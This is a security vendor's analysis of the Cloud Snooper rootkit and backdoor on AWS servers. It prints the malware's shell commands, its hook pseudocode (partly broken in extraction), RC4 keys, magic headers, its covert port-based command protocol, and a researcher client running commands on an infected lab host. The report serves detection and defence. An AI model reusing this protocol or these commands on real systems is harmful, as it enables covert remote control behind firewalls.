



Cloud Snooper attack bypasses firewall security measures

An investigation of an attack in progress on a cloud computing server reveals an unusual and innovative way for malware to communicate through firewalls

Sergei Shevchenko

Contents

Rootkit in the Cloud	3
Anomalous traffic raises alerts.....	3
Dismantling the Cloud Snooper tools	3
The Cloud Snooper communications handler	5
How Cloud Snooper communicates through the firewall.....	5
Practical examples of communication with the Snooper	6
Explaining the attack: Wolves in sheep's clothing	9
Technical analysis of Cloud Snooper network operations	11
Sample #3	13
Logging	15
Some additional details on unused/broken 'rootkit' functionality	16
Building a Client	17
Another variant of the rootkit	18
Sample #4	18
Sample #5	19
Sample #6	19
Sample #7	20
Sample #8	21
Sample #9	22
Windows Malware.....	23
Sample #10.....	23
Sample #11 - encrypted payload.....	23
Conclusion.....	28
IOCs	28

Rootkit in the Cloud

In the course of investigating a malware infection of cloud infrastructure servers hosted in the Amazon Web Services (AWS) cloud, SophosLabs discovered a sophisticated attack that employed a unique combination of techniques to evade detection and that permits the malware to communicate freely with its command and control (C2) servers through a firewall that should, under normal circumstances, prevent precisely that kind of communication from reaching the infected server.

Though we discovered the technique in use on AWS, the problem is not an AWS problem per se. It represents a method of piggybacking C2 traffic on a legitimate traffic, such as normal web traffic, in a way that can bypass many, if not most, firewalls.

The complexity of the attack and the use of a bespoke APT (Advanced Persistent Threat) toolset gives us reason to believe that the malware and its operators were an advanced threat actor, possibly nation-state sponsored.

The compromised systems were running both Linux and Windows EC2 instances.

Anomalous traffic raises alerts

As often happens with incidents like this, our investigation started when someone noticed an anomaly. While the AWS Security Groups (SGs) were properly tuned, set up to only allow inbound HTTP or HTTPS traffic, the compromised Linux system was still listening for inbound connections on ports 2080/TCP and 2053/TCP.

An analysis of this system revealed the presence of a kernel-level rootkit that granted the malware's operators the ability to remotely control the server through the AWS SGs. But this rootkit's capabilities are not limited to doing this in the Amazon cloud. It could also be used to communicate with, and remotely control, malware on any server behind any boundary firewall – even an on-premises server.

By unwinding other elements of this attack, we further identified other Linux hosts infected with the same or a similar rootkit.

Finally, we identified a compromised Windows system with a backdoor that communicated with a similar C2 as other compromised Linux hosts, using a very similar configuration format. The backdoor is apparently based on source code of the infamous Gh0st RAT malware.

At this point in the investigation, we still have some open questions. For example, it is still unclear how the attackers managed to compromise the client's system in the first place. One of the working theories is that the attackers broke into a server through SSH protected with password authentication.

Dismantling the Cloud Snooper tools

As you will see from the description below, some samples we collected are directly related to each other, while others belong to a completely different malware family. Nevertheless, all these samples were collected from the same infrastructure, and thus, we consider them part of the same toolset.

Even though some questions remain, we believe it's important to share all the evidence we have collected with the security community, network administrators, and researchers to raise awareness of this attack.

The description starts with the Linux malware, then progresses into its Windows counterpart that is apparently based on Gh0st RAT.

Overall, we discovered and studied 10 samples in the course of the investigation, which can be broken down as:

#	MD5	Name	File size	Platform
<i>Linux Malware, Group 1</i>				
1	a3f1e4b337ba1ed35cac3fab75cec369	snd_floppy	738,368	ELF64, x86-64
2	6a1d21d3fd074520cb6a1fda76d163da	snd_floppy	738,368	ELF64, x86-64
3	c7a3fefb3c231ad3b683f00edd0e26e4	snoopy	305,309	ELF64, x86-64
4	9cd93bb2a12cf4ef49ee1ba5bb0e4a95	snd_floppy	544,832	ELF64, x86-64
5	15e96f0ee3abc9d5d2395c99aabc3b92	vsftpd	60,456	ELF64, x86-64
6	2b7d54251068a668c4fe8f988bfc3ab5	ips	35,580	ELF32, x86
<i>Linux Malware, Group 2 – Gh0st RAT</i>				
7	ecac141c99e8cef83389203b862b24fd	snort	64,412	ELF32, x86
8	67c8235ac0861c8622ac2ddb1f5c4a18	javad	64,412	ELF32, x86
9	850bf958f07e6c33a496b39be18752f3	nood.bin	66,000	ELF32, x86
<i>Windows Malware – Gh0st RAT</i>				
10	a59c83285679296758bf8589277abde7	NSIProvider.dll	219,648	PE32, x86
11	76380fea8fb56d3bb3c329f193883edf	NSIProvider.dll.crt	516,097	[encrypted]

The Cloud Snooper communications handler

The central piece of the attack is a file named `snd_floppy` – a kernel module that sets up a network packet filter, using a Netfilter hook (`NF_INET_LOCAL_IN` and `NF_INET_LOCAL_OUT`).

This component was instrumental in giving the malware's operators the ability to communicate with the malware, despite the firewall protecting the AWS EC2 servers.

The two nearly identical samples of `snd_floppy` (file `snd_floppy.ko`) recovered from two different compromised systems are:

Sample #1

MD5	a3f1e4b337ba1ed35cac3fab75cec369
SHA1	bdd3930938336cc0b1d979d6d40ab0402a4e8c6d
SHA-256	959796a5b19d61286246ec27e3aef9b8ecc9ea05937da3aa1e98db07df321873
File size	738,368 bytes
Internal name	<code>snd_floppy</code>

Sample #2 (almost identical to #1):

MD5	6a1d21d3fd074520cb6a1fda76d163da
SHA1	d253788241cb52a8c41ff625d423851ba4768545
SHA-256	a7e288462fbd89758a2783908537e851dfcd841f213266b19c0dbad8827b8682
File size	738,368 bytes
Internal name	<code>snd_floppy</code>

How Cloud Snooper communicates through the firewall

The `NF_INET_LOCAL_IN` is a type of hook that is triggered before the packet reaches the destination port.

The installed hook handler inspects the socket buffer of every IPv4 packet, looking for a command concealed within a header – the command being the *source port number* of the packet originating from the attacker's machine.

An analysis of the malware samples reveal that it is looking for packets that use any of the following source ports. Each unique source port represents a command, such as: 1010, 2020, 6060, 7070, 8080, or 9999.

Firewalls typically prevent machines behind the firewall from receiving traffic sent to arbitrary *destination* ports, but they don't pay attention to the *source* ports, because source ports are normally ephemeral, and not relevant to the server or the services it is hosting.

In a typical cloud instance, the server may be set up to receive traffic from any IP address on port 80/TCP (for HTTP) and on 443/TCP (for HTTPS), so the firewall will let any traffic to those ports through to the server. So long as the traffic coming in to one of these standard ports fits the pattern the communications handler is looking for, it will execute one of its built-in instructions. Anything else will be ignored, and the server will serve web pages as normal to browsers.

Practical examples of communication with the Snooper

For example, if the communications handler receives a TCP SYN packet with an origin port of 6060, the malware will decrypt an embedded file (SHA-256: ec22c6e3537fcc0003bb73dd42f41ae077b2cb3ad9cdab295bca46dc91eac1e1) that has been encrypted with RC4 (the key is 'YaHo0@').

It will then drop that decrypted file as `/tmp/snoopy`, wait for half a second, and then execute it as a usermode application with the `call_usermodehelper()` syscall. Immediately after that, it deletes the `/tmp/snoopy` file, so the snoopy application remains running in memory with no physical file present.

The commands passed to two consecutive `call_usermodehelper()` syscalls are:

```
/bin/sh -c /tmp/snoopy
rm -rf /tmp/snoopy
```

The commands above will run and then delete the file from the filesystem, but an active `snoopy` process listening on ports 2053 and 2080 remains:

```
user@user-vm:~/Desktop/1$ ls ./snoopy
./snoopy
user@user-vm:~/Desktop/1$ sudo netstat -peanut | grep ":2080 \|:2053 "
tcp        0      0 0.0.0.0:2080      0.0.0.0:*        LISTEN    0          37684      2821/snoopy
udp        0      0 0.0.0.0:2053      0.0.0.0:*        0         0          37680      2819/snoopy
user@user-vm:~/Desktop/1$ rm -rf ./snoopy
user@user-vm:~/Desktop/1$ ls ./snoopy
ls: cannot access './snoopy': No such file or directory
user@user-vm:~/Desktop/1$ sudo netstat -peanut | grep ":2080 \|:2053 "
tcp        0      0 0.0.0.0:2080      0.0.0.0:*        LISTEN    0          37684      2821/snoopy
udp        0      0 0.0.0.0:2053      0.0.0.0:*        0         0          37680      2819/snoopy
user@user-vm:~/Desktop/1$
```

If the command is 9999 as a TCP SYN packet, the `/tmp/snoopy` process self-terminates (in case `killall` is supported by OS), by passing the following commands to `call_usermodehelper()` syscall.

```
/bin/sh -c /tmp/snoopy
rm -rf /tmp/snoopy
killall /tmp/snoopy
```

NOTE: executing `snoopy` again while it's already running has no effect; by using a file lock mechanism, `snoopy` makes sure only one instance is running. If that happens, it will output:

```
[ERROR] there is already a instance.
```

Here is the logic of the `NF_INET_LOCAL_IN` hook handler, which listens for SYN packets sent to the server, using the various source ports:

```
if tcp:
    if tcp.src_port == 6060:
        if tcp.flags == SYN:
            drop_payload()           # drops/runs snoopy
            return NF_STOP
    elif tcp.src_port == 7070:
        tcp.dst_port = 2080
        adjust_tcp_checksum()
        return NF_STOP
    elif tcp.src_port == 9999:
        if tcp.flags == SYN:
            kill_payload()         # kills snoopy process
            return NF_STOP
    elif tcp.src_port == 2020:
        return NF_STOP
    elif tcp.src_port == 1010:
        tcp.dst_port = 22
        adjust_tcp_checksum()
        return NF_STOP
    else:
        return NF_ACCEPT
elif udp:
    if udp.src_port == 8080:
        udp.dst_port = 2053
        adjust_udp_checksum()
        return NF_STOP
else:
    return NF_ACCEPT
```


And here is the logic of the `NF_INET_LOCAL_OUT` hook handler:

```
if tcp:
    if tcp.dst_port == 7070:
        tcp.src_port = 443           # or, 80 in another variant
```



```
    adjust_udp_checksum()
    return NF_STOP
if tcp.dst_port == 2020:
    return NF_STOP
if tcp.dst_port == 1010:
    tcp.src_port = 443          # or, 80 in another variant
    adjust_udp_checksum()
    return NF_STOP
else:
    return NF_ACCEPT
elif upd:
    if udp.dst_port == 8080:
        udp.src_port = 53
        return NF_STOP
else:
    return NF_ACCEPT
```

Explaining the attack: Wolves in sheep's clothing




In the illustration above, our castle represents the targeted server infrastructure; In the case of the incident we investigated, the server was hosted by Amazon Web Services (AWS). At its perimeter, the AWS Security Groups - a set of firewall rules that provide security at the protocol and port access level – limit the inbound network traffic.

For example, you might typically set up an AWS Security Group that only allows web traffic – that is, TCP packets that arrive at ports 80 or 443 – to reach your server. Network traffic with any other destination port never makes it past the SGs.

The infection involves a rootkit that inspects network traffic, and a backdoor that the attackers leverage the rootkit to send commands to, and receive data from, the backdoor.



In order to bypass the AWS Security Groups, depicted here as guards, the attackers communicate with the rootkit by sending innocent-looking requests (depicted in the illustration as a wolf in sheep's clothing) to the web server on the normal web server ports. A listener that inspects inbound traffic before it reaches the web server intercepts the specially-crafted requests, and sends instructions to the malware based on characteristics of those requests.



The listener sends a "reconstructed" C2 command to the backdoor Trojan installed by the rootkit. Depending on the commands included into C2 traffic, the attacker may use the backdoor to steal sensitive data from the target.




The collected data is then delivered back with the C2 traffic. Only this time, the rootkit has to masquerade it again in order to bypass the guards: the wolf dresses itself in sheep's clothing once again. Once outside, the C2 traffic delivers the collected data back to the attackers.


During an entire operation, the normal web traffic, depicted as sheep, keeps flowing to and from the web server through the allowed gate. Visually, the C2 traffic stays largely indistinguishable from the legitimate web traffic.

Technical analysis of Cloud Snooper network operations


To trigger the payload (`snoopy`) activation, an attacker would send the following packet:



Next, the `snoopy` module would be accessed by the C2, using source port 7070 for TCP-based or 8080 for UDP-based control:



On the way back, the `NF_INET_LOCAL_OUT` hook handler rebuilds the packet again to make sure its source port is restored back to the original port the incoming packet was destined for. This way, the C2 traffic transparently flows through the port(s) allowed by the firewall:



No other Netfilter hooks within the chain, such as iptables INPUT/OUTPUT rules, will process the packet if the hook returns `NF_STOP`. This appears to be the purpose of the TCP command 2020: to bypass other Netfilter hooks.

In instances where the Netfilter receives inbound traffic with a source port of 1010/TCP, it directs the contents to the Secure Shell (SSH) port, 22/TCP. For outbound traffic, we have seen two variants using either port 80 or port 443. This will allow for an SSH connection to step around a firewall with IP restrictions on traffic to port 22.

Hence, the ultimate purpose of the `snd_floppy` rootkit is to provide a covert control channel for the `snoopy` usermode process, running on a compromised host.

Such covert control channels can be established via any port allowed by firewalls or AWS Security Groups, be it 80, 443, 22, or any other port.

From the outside, the compromised system will show an unusually large volume of traffic that comes from the remote ports 6060, 7070, 8080, and 9999.

But what is the `snoopy` module? What does it do?

Sample #3

MD5	c7a3fefb3c231ad3b683f00edd0e26e4
SHA1	8ba26a4082c80cc216cee89b2033678256f226ef
SHA-256	ec22c6e3537fcc0003bb73dd42f41ae077b2cb3ad9cdab295bca46dc91eac1e1
File size	305,309 bytes
Internal name	<code>snoopy, rrtserver</code>

`snoopy` is a backdoor trojan that can be executed both as a command line tool and as a daemon (though it needs to be launched with the `-d` flag for that). The backdoor's internal version is 3.0.1-2.20170303.

It opens HTTP and/or DNS services on a compromised system, and allows tunneling of the traffic, operating both as a reverse SOCKS5 proxy server, and client.

For example, the incoming control traffic can also be relayed to a different server.

When run with `-h` option, the tool prints the following syntax:

```
Usage: rrtserver [OPTIONS]
OPTIONS:
  -h
  -d
  -s IPv4[:PORT:{udp|tcp}:[{dns|http|none}]
```

Where:

- h option will print out the usage above

- d will run the tool as daemon

`-s` allows to specify a server address to bind the listening socket to, its port number, and what protocol is used for the traffic: either UDP-based DNS or TCP-based HTTP

The binary requires root privilege; when run, it calls `geteuid()` to get the user ID. If it fails, it prints the line below and quits:

```
"Administrator privileges are required."
```

It sets the working directory to `/tmp` and obtains a lock for the file `/tmp/rrtserver-lock`. The lock file is used to make sure there is only one version of the tool running.

The incoming HTTP traffic is accepted on port 2080, and DNS traffic on port 2053.

NOTE: the port numbers 2080 and 2053 are default ones; the tool can be executed with different port numbers specified as parameters.

The rootkit parses the received DNS/HTTP traffic to extract hidden commands within it - such commands are called "*rrootkit messages*" and are distinguished by the presence of a magic header or marker.

For example, to find "*rrootkit messages*" in HTTP traffic, Snoopy parses the HTTP request to see if it starts with `"GET /* HTTP/1.1\r\nndata:"` or `"HTTP/1.1 200 OK\r\nndata:"`.

Next, the "*rrootkit messages*" would start from a magic header `0xE381B7F5`. If this header is found, such data is called *msg-data*.

The received *msg-data* is then decrypted with RC4, using the quite specific key '*A YARN-based system for parallel processing of large data sets*'.

The tool then initiates several additional components. These components will process the received *msg-data*.

Depending on a separate magic header within each *msg-data*, the data will be processed by a different component.

The initiated components are:

- **view-shell** (magic header `0xFC72E392`): pty (pseudo terminal) that allows remote shell
 - the `HISTFILE` variable is cleared, to make sure `/bin/sh` execution leaves no history
 - the received commands are then executed with `/bin/sh`
- **view-file** (magic header `0xFC72E393`): file manager that accepts three commands:
 - `'get'` - read files
 - `'put'` - save file
 - any other command - execute file with `popen()` syscall
- **view-proxy** (magic header `0xFC72E394`): proxy server that accepts the following commands:
 - `'exit'` or `'quit'` - quit proxy server
 - `'socks5'` - starts SOCKS5 proxy server, authentication is provided with user/password passed with the `'-u'` and `'-p'` parameters
 - `'rcsocks-cmd: socks is closed.'` - closes SOCKS proxy

The SOCKS5 server is based on [the open-source sSocks proxy](#) implementation:

sSocks is a package which contains: a socks5 server implements RFC 1928 (SOCKS V5) and RFC 1929 (Authentication for SOCKS V5), a reverse socks server and client, a netcat like tool, which supports socks5 with authentication and a socks5 relay (run a server and send to a another socks5 server).

- **view-pipe** (magic header 0xFC72E398): p2p communicator, that receives commands 'pwd', 'exit', 'quit', 'connect'

On receiving the 'connect' command, it accepts the same parameters as the command-line tool (server IP, port, protocol) and starts tunneling commands to another peer.

The pipe appears to be used to establish connections to other peers.

The negotiation protocol to other peers includes a message 'rootkit-negotiation: hello'.

Once the connection is established, the logged message displays what peers have been connected, and that a new network node is now open:

"view-pipe: left[address, port]->right[address, port]."

"view-pipe: the network node is opened."

- **view-myproto** (magic header 0xFC72E397): a 'ping'/'pong'; depending on a flag it receives, it either:
 - receives a message "rootkit-negotiation: hello", then responds back "rootkit-negotiation: ok, go on"
 - checks if the received message was "rootkit-negotiation: ok, go on"
- **loop-notifier** – creates a pipe, a data channel for inter-process communication (IPC)
The backdoor allows control via IPC pipe as a backup control channel.

Logging

snoopy stores many debug messages in clear text.

However, with the internal level of logging set to 0 (none), no debug messages are ever printed. Hence, these debug messages are only used in the testing phase of the malware.

Some of the debug messages are in Chinese:

- 远程路径太长! - The remote path is too long!
- 远程文件不存在! - The remote file does not exist!
- 远程内存空间分配失败! - Remote memory space allocation failed!
- 远程路径不存在! - The remote path does not exist!
- 远程文件已存在! - The remote file already exists!
- 连接失败! - Connection failed!

- 连接成功! - Connection succeeded!
- 参数错误! - Parameter error!

Some messages reveal poor English grammar:

- view don't found
- view-shell: data do not belong to SHELL

If the rootkit is patched so that it always logs debug messages, it will happily print them on screen:

```
user@user-vm:~/Desktop/1$ sudo ./snoopy_patched
[sudo] password for user:
Thu Jan 3 11:04:54 2019 INFO 3259 log_mode=0, log_level=0, server_addr=0x0, server_port=2053, tunnel=dns, proto=udp,
timeout=2147483647, pid=3259
Thu Jan 3 11:04:54 2019 DEBUG 3259 rsock: finish to open rsock. rc = 0
Thu Jan 3 11:04:54 2019 INFO 3259 sock_udp: sock_handler = 8, laddr = 0x0, lport = 2053.
Thu Jan 3 11:04:54 2019 INFO 3259 sock_udp: connecting sock->task: {D9D5C274-0A6F-6349-A2E7-22D50EDB1CAB}->{85A5DD2E-
A47C-8249-A816-F9674E2E8F64};0xf98800->0xf97630, rc = 0
Thu Jan 3 11:04:54 2019 INFO 3259 framework: enter into framework-loop.
Thu Jan 3 11:04:54 2019 INFO 3261 log_mode=0, log_level=0, server_addr=0x0, server_port=2080, tunnel=http, proto=tcp,
timeout=2147483647, pid=3259
Thu Jan 3 11:04:54 2019 DEBUG 3261 rsock: finish to open rsock. rc = 0
Thu Jan 3 11:04:54 2019 INFO 3261 sock_tcp: sock_handler = 8, laddr = 0x0, lport = 2080.
Thu Jan 3 11:04:54 2019 INFO 3261 sock_tcp: listening sock->task: {48AD14F4-EC09-1B4D-9B43-FCE9F23ADC15}->{7EDCB781-D
E82-F14F-9A4D-02B2F322D72A};0xf98800->0xf97630, rc = 0
Thu Jan 3 11:04:54 2019 INFO 3261 framework: enter into framework-loop.
```

Some additional details on unused/broken 'rootkit' functionality

The tool has an unused (never called) function `kernel_load()` to drop and load kernel module from its own file. If the module `/proc/sys/rrootkit` is missing, it drops `/tmp/rrtkernel.ko` and loads it with:

```
insmod /tmp/rrtkernel.ko 2>/dev/null
```

Next, `/tmp/rrtkernel.ko` is unlinked, so it's used, temporarily, to drop and then load a kernel module.

The function `kernel_load()` is never called though - there are no references leading to it.

Apart from that, `/tmp/rrtkernel.ko` is written by reading its own binary file, starting from the file offset of nearly 2GB:

```
readlink("/proc/self/exe", pathname, 0x200uLL);
myfd = open(pathname, 0);
lseek(myfd, g_self_size, SEEK_SET); // file offset is set to offset bytes
```

where `g_self_size` is set to `0x72C9E41D`:

```
g_prev_self_size_mark dd 0EF71B69Ah // unused
g_self_size           dd 72C9E41Dh  // <-- nearly 2GB
g_post_self_size_mark dd 33FF0055h  // unused
```

This code will not work - even if this function was called (it wasn't), it would have failed.

It would appear the author was tossing around the idea of dropping and loading a kernel module from its own file. There are two unused variables '*prev self size mark*' and '*post self size mark*' which might indicate some experiments the author has attempted.

The original intention is not clear. However, the presence of markers '*prev self size mark*' and '*post self size mark*' around the file offset variable is intriguing.

The markers could be used to find the exact location of the offset in the binary:

43	44	45	46	47	48	49	4A	4B	4C	4D	4E
9A	B6	71	EF	1D	E4	C9	72	55	00	FF	33

This way, an external patcher could find and modify the actual offset from where the kernel module could be read, saved, and loaded. For example, if it's set to the end of the `snoopy` binary, the kernel module can thus be read and loaded from the appended data.

However, this feature wasn't implemented, and should, therefore, be considered experimental.

Building a Client

By knowing how the C2 protocol works, it is possible to build a client to talk to `snoopy` either directly, or via `snd_floppy` rootkit.

What for?

Firstly, the client can ping a host located in the same network to see if it's infected or not.

Secondly, if a host is infected, the client can disinfect it remotely by instructing `snoopy` to execute its disinfection routine (see the `rmmmod` command below – after serving it, the rootkit stopped responding as it was unloaded).

Last but not least, building such a client is cool.

The following screenshot demonstrates the client in action. The `snd_floppy` rootkit intercepts traffic on port 22, even though it's destined for the SSH daemon (seen as `981/sshd` in the snapshot below). Next, it re-routes such traffic internally to the `snoopy` module.

```

user@user-vm:~/Desktop/1$ sudo python client.py 192.168.5.150 22 6060
user@user-vm:~/Desktop/1$ sudo python client.py 192.168.5.150 22 8080
rootkit-negotiation: ok, go on
user@user-vm:~/Desktop/1$ sudo python client.py 192.168.5.150 21 8080 whoami
root
user@user-vm:~/Desktop/1$ sudo python client.py 192.168.5.150 24 8080 lsmod
Module          Size  Used by
snd_floppy      316594 0
ipt_REJECT      12541 2
nf_reject_ipv4  13373 1 ipt_REJECT
xt_contrack     12760 5
ip_set          36439 0
nfnetlink      14696 1 ip_set
ehtable_nat     12807 1
ehtable_broute  12731 1
bridge          136173 1 ehtable_broute
stp             12976 1 bridge
llc             14552 2 stp,bridge
iptable_nat     12875 1
nf_contrack_ipv4 15053 6
nf_defrag_ipv4  12720 1 nf_contrack_ipv4
nf_nat_ipv4     14115 1 iptable_nat
nf_nat         26787 1 nf_nat_ipv4
nf_contrack     133387 4 nf_nat,nf_nat_ipv4,xt_contrack,nf_contrack_ipv4
ipTable_mangle  12695 1
ipTable_security 12705 1
ipTable_raw     12678 1
ehtable_filter  12027 1
eatables5      35009 3 ehtable_broute,ehtable_nat,ehtable_filter
ip6_tables     26901 0
ipTable_filter  12810 1
snd_seq_midi
user@user-vm:~/Desktop/1$ sudo python client.py 192.168.5.150 22 8080 "netstat -tulpn"
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      981/sshd
tcp        0      0 0.0.0.0:2053            0.0.0.0:*               LISTEN      1131/snoopy
